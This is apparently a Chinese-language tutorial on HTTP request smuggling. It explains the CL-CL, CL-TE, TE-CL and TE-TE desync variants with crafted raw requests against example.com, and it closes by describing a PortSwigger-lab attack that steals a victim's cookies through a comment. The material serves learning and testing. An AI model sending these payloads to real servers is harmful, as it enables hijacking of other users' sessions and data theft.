这个漏洞刚出来的时候就知道了,而且衬衫师傅还靠这个洞赚到2w,这里重新记录一下。
下面这张图能够直观的理解各种类型的攻击。

成因
HTTP 1.1 两个特性 Keep-Alive & pipeline
一般此攻击主要存在于代理和后端之间
- 由于代理需要从后端获取大量信息、数据,且两者相对固定,所以持久化 TCP 连接是减少开销的同时加快访问速度的有效方案。
- 代理(客户端)可能同时存在大量请求,不可能等待服务器返回上一个后再请求下一个,利用管线化(先入先出)整批提交请求而不需要先等待服务器响应。
现在考虑:如果通过这两个特性,是不是存在数据包污染的可能性?

持久连接
在 HTTP 1.1 中 所有的连接默认都是持续连接,除非特殊声明不支持。

管线化 pipeline
HTTP 管线化同时依赖于客户端和服务器的支持。遵守 HTTP/1.1 的服务器支持管线化。这并不是意味着服务器需要提供管线化的回复,而只是要求在收到管线化的请求时候不会失败。

类型
CL = Content-Length
TE = Transfer-Encoding
CL-CL
按照RFC7230规范文档,如果只包含两个CL须直接返回 400 错误
问题在于前后端假如没有严格遵守规范,且代理后端按 CL 顺序依次进行解析
如有如下数据包
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 6\r\n <- Frontend sees this
Content-Length: 5\r\n <- Backend sees this
\r\n
12345G
- 前端(代理)服务器获取到数据包长度为 6,将上述数据包完整转发给后端服务器
- 后端服务器获取数据包长度为 5,读取 5 个字符后将剩余内容放置在缓存区,认为G是下一个请求的部分内容
- 下一个包进入后端时,后端从缓存区读取内容,造成污染
GPOST / HTTP/1.1\r\n
Host: example.com
两个数据包整体效果
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 6\r\n <- Frontend sees this
Content-Length: 5\r\n <- Backend sees this
\r\n
12345GPOST / HTTP/1.1\r\n
Host: example.com
---
Response : Unknown method GPOST
CL-TE
前端处理 CL,后端处理 TE
TE 中最常用的当然是 chunk 分块传输编码
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 6\r\n <- Frontend sees this
Transfer-Encoding: chunked\r\n <- Backend sees this
\r\n
0\r\n
\r\n
GPOST / HTTP/1.1
---
Response : Unknown method GPOST
- 由于前段根据CL解析,得到以下请求
0\r\n
\r\n
G
- 后端根据TE解析,认为0\r\n\r\n为结尾,后续内容属于下一个请求
TE-CL
前段处理 TE,后端处理 CL
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 3\r\n <- Backend sees this
Transfer-Encoding: chunked\r\n <- Frontend sees this
\r\n
6\r\n
PREFIX\r\n
0\r\n
\r\n
POST / HTTP/1.1\r\n
Host: example.com
TE-TE
这个问题主要是由于在双 TE 中,通过构造一个非法的 TE 头,导致前后端其中一个无法正常解析而选择忽略 TE 头选择 CL。所以实际为 TE-CL 或 CL-TE,特点在于数据包中会出现1CL & 2TE
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-length: 4\r\n
Transfer-Encoding: chunked\r\n
Transfer-Encoding: cow\r\n
\r\n
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
可以看到由于第二个 TE 无效,所以实际为 TE-CL
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-length: 4\r\n <- Backend sees this second
Transfer-Encoding: chunked\r\n <- Frontend sees this
Transfer-Encoding: cow\r\n <- Backend sees this first and ignore
\r\n
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
- 前端通过 TE 解析,认为下面全部是有效数据
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
- 后端先通过 TE 解析,但 TE 值无效,忽略 TE 头选择 CL 再次进行解析,由于长度为 4 所以认为5c\r\n即为本次请求所有数据,剩下均为下次请求内容
坑:在使用Repeater测试的时候要将自动更新content-lenth关掉!
Portswigger的靶场
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
CL-TE模型
攻击请求,大致意思就是代替受害者发送前半部分的HTTP请求,接口的功能是发布评论,所以当受害者访问网站的第一个请求的HTTP包体会以评论的形式出现在攻击者的评论里面,从而可以达成Cookie的窃取。
